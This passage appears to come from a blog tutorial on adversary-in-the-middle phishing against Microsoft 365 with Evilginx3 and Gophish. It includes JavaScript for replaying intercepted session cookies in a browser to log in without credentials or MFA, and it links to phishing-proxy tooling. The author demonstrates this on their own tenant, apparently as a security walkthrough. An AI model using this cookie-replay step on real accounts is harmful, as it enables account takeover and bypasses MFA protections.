

Nice, cookie tokens intercepted… So when I check the sessions (in my case session ID 6) it shows the token:
Now re-use that token, to login to my tenant without prompting a MFA, nor credentials. Do this by opening a new browser (use developer tools) and enter the following code an hit enter (paste the cookie output between the (‘[insert...here]‘):
var obj = JSON.parse('[insert session cookie content here]');
for (let i = 0; i < 3; i++) { document.cookie= obj[i].name+"="+obj[i].value+"; expires=Wed, 05 Aug 2040 23:00:00 UTC; path=/"; }
Refresh the page:

And you’re all set. Easy isn’t it? In another post I’ll dive in the techniques you can use to weaponize yourself against these AiTM-attacks (on Microsoft 365).
If you need to have some more information regarding Evilginx3 and/or Gophish check these resources:
https://www.jackphilipbutton.com/post/how-to-protect-evilginx-using-cloudflare-and-html-obfuscation
https://github.com/waelmas/frameless-bitb
https://simplerhacking.medium.com/tutorial-phishlet-creation-for-evilginx3-modern-mfa-mitm-ransomware-phishing-engagements-276790d8c0e9
https://github.com/simplerhacking/Evilginx3-Phishlets
https://outpost24.com/blog/phishing-better-proxy-than-story/
https://getgophish.com/documentation/